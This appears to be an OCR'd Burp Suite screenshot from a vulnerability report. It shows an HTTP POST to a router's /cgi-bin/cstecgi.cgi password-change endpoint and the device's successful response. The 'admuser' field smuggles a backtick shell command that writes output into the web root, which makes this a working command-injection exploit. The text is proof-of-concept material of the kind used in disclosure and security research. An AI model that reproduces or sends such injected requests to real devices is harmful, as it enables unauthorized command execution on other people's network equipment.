 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.44.132
3 Content-Length: 105
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Saf
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.132
9 Referer: http://192.168.44.132/advance/changepwd.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
12 Connection: close
13
14 {
"admuser":"admin`ls>/web/cmdi.txt`",
"admpass":"admin123",
"origPass":"admin",
"topicurl":"setPasswordCfg"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 27 Jun 2023 11:17:47 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}